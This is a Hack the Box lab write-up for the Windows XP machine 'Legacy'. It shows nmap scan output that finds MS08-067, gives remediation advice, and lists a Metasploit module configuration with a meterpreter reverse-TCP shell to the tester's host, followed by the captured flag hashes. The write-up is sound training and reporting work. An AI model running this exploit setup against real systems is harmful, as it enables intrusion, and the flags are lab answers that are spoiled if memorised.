HTB Legacy
Summary
HTB Legacy is an easy level Windows XP machine on Hack the Box that's focused on discovering critical vulnerabilities through nmap script scans.
Service Enumeration
Nmap Scan results
Initial Nmap Discovery Scan
└─$ sudo nmap -sV -sC -T 4 -Pn -vvv 10.129.227.181
Nmap scan report for 10.129.227.181
Host is up, received user-set (0.058s latency).
Scanned at 2023-08-23 13:18:46 UTC for 17s
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
445/tcp open microsoft-ds syn-ack ttl 127 Windows XP microsoft-ds
Service Info: OSs: Windows, Windows XP; CPE: cpe:/o:microsoft:windows, cpe:/o:microsoft:windows_xp
Host script results:
|_clock-skew: mean: 5d00h27m40s, deviation: 2h07m16s, median: 4d22h57m40s
|_smb2-security-mode: Couldn't establish a SMBv2 connection.
| smb-os-discovery:
| OS: Windows XP (Windows 2000 LAN Manager)
| OS CPE: cpe:/o:microsoft:windows_xp::-
| Computer name: legacy
| NetBIOS computer name: LEGACY\x00
| Workgroup: HTB\x00
|_ System time: 2023-08-28T18:16:34+03:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 30315/tcp): CLEAN (Couldn't connect)
| Check 2 (port 16915/tcp): CLEAN (Couldn't connect)
| Check 3 (port 40919/udp): CLEAN (Failed to receive data)
| Check 4 (port 60321/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| nbstat: NetBIOS name: LEGACY, NetBIOS user: <unknown>, NetBIOS MAC: 005056b03237 (VMware)
| Names:
| LEGACY<00> Flags: <unique><active>
| HTB<00> Flags: <group><active>
| LEGACY<20> Flags: <unique><active>
| HTB<1e> Flags: <group><active>
| Statistics:
| 005056b032370000000000000000000000
| 0000000000000000000000000000000000
|_ 0000000000000000000000000000
|_smb2-time: Protocol negotiation failed (SMB2)
Nmap Vulnerability Script Scan
└─$ sudo nmap --script "vuln" 10.129.227.181
map scan report for 10.129.227.181
Host is up (0.050s latency).
Not shown: 997 closed tcp ports (reset)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-061: ERROR: Script execution failed (use -d to debug)
| smb-vuln-ms08-067:
| VULNERABLE:
| Microsoft Windows system vulnerable to remote code execution (MS08-067)
| State: VULNERABLE
| IDs: CVE:CVE-2008-4250
| The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2,
| Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary
| code via a crafted RPC request that triggers the overflow during path canonicalization.
|
| Disclosure date: 2008-10-23
| References:
| https://technet.microsoft.com/en-us/library/security/ms08-067.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2008-4250
|_smb-vuln-ms10-054: false
| port | protocol | version | notes |
|---|---|---|---|
| TCP 135 | MSRPC | ? | Nothing noted |
| TCP 139 | Netbios | MS Netbios | Nothing noted |
| TCP 445 | SMB | Windows XP | Critical Vulnerability Discovered : MS08-067 |
After performing a basic nmap scan for port and service enumeration, as well as a vulnerability scan, the system was revealed to be potentially vulnerable to MS08-067. The scan report falsely claims that the system may be vulnerable to MS17-010 as well, however, this vulnerability is only exploitable on x64 versions of Windows 7 and greater, which would seem to indicate that nmap is only detecting the vulnerability based on the SMB version.
Regardless, a working exploit was quickly discovered in Metasploit: exploit/windows/smb/ms08_067_netapi, which was then used to gain a reverse shell as NT AUTHORITY\SYSTEM.
Vulnerability Explanation
The Server service in Microsoft Windows 2000 SP4, XP SP2 and SP3, Server 2003 SP1 and SP2, Vista Gold and SP1, Server 2008, and 7 Pre-Beta allows remote attackers to execute arbitrary code via a crafted RPC request that triggers an overflow during path canonicalization.
Vulnerability Fix
- Please consider updating Windows
- Minimally, the patches referenced in this article from Microsoft should be applied if a full operating system upgrade is not feasible.
- Please additionally consider employing endpoint protections such as an EDR to assist in detecting and preventing malicious code execution on the host. SentinelOne and CarbonBlack, for example, still support legacy versions of Windows back to Windows XP.
- Please consider deploying an IPS to detect and prevent common exploit and shellcode from crossing the network freely.

Severity
Per NIST: 10.0 Critical (CVSS 2.0)
As determined by the tester: 9.4 Critical (CVSS 3.0)
Proof Of Concept Code
Unmodified Metasploit module was used. Source available on github from Rapid7.
Module Configuration:
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.129.227.181 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/ba
sics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.141 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting


Proof Screenshot
User
Admin
Proof Text
User
e69af0e4f443de7e36876fda4ec7644f
Admin
993442d258b0e0ec917cae9e695d5713
Privilege Escalation
Internal enumeration for privilege escalation was unnecessary -- initial access vulnerability resulted in SYSTEM level access.